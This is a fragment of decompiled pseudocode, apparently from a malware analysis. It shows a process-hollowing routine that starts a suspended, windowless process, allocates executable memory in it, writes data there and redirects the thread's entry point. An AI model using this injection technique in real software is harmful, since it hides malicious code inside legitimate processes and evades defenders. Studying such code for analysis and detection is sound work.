 56 memset(&v30, 0, sizeof(v30));
57 v28 = 0i64;
58 CreateProcessA(v33, 0, 0, 0, 0, 0x8000004u, 0, v34, &v30, &v28);
59 memset(&v29.Dr0, 0, 0x2C8u);
60 v29.ContextFlags = 65599;
61 GetThreadContext(v28.hThread, &v29);
62 if ( !Block )
63 goto LABEL_27;
64 v23 = *(_DWORD *)((char *)Block + *((_DWORD *)Block + 15) + 80);// v23=程序大小
65 v1 = (char *)VirtualAllocEx(v28.hProcess, 0, v23, 0x1000u, 0x40u);
66 v2 = 0;
67 v19 = v1;
68 for ( i = 0; v2 < v23; ++v2 )
69 {
70 WriteProcessMemory(v28.hProcess, &v1[v2], &i, 1u, &v31);
71 v1 = v19;
72 }
73 v29.ContextFlags = 65599;
74 v29.Eax = (DWORD)&v19[*(_DWORD *)((char *)Block + *((_DWORD *)Block + 15) + 40)];
75 SetThreadContext(v28.hThread, &v29);
76 if ( v19 )
77 {